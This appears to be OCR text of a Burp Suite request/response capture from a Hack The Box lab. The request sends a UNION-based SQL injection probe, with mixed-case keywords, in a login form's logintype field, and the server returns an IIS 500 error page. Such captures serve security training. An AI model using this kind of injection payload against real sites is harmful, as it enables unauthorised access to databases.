 Request
Pretty Raw Hex
\n
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://members.streetfighterclub.htb
0 Connection: close
1 Referer: http://members.streetfighterclub.htb/old/login.asp
2 Cookie: ASPSESSIONIDQQCSSDBD=JMBNCJICHNAOOIDNFOLMAMCK
3 Upgrade-Insecure-Requests: 1
4
5 username=simon&password=pass123&logintype=2'UniOn+Select+1,2,3,4,5,6&rememberme=ON
&B1=LogIn
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 Set-Cookie: Chk=2967; path=/
6 X-Powered-By: ASP.NET
7 Date: Sat, 29 Jul 2023 13:47:00 GMT
8 Connection: close
9 Content-Length: 1208
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
15 <title>
500 - Internal server error.
</title>
16 <style type="text/css">
17 <!--
18 body{
margin:0;
font-size:.7em;
font-family:Verdana,Arial,Helvetica,sans-serif;
background:#EEEEEE;
}
19 fieldset{
padding:015px10px15px;
}
20 h1{
font-size:2.4em;
margin:0;
color:#FFF;
}
21 h2{
font-size:1.7em;
margin:0;
color:#CC0000;
}
Search...
0 matches
1,453 bytes | 980 millis
INSPECTOR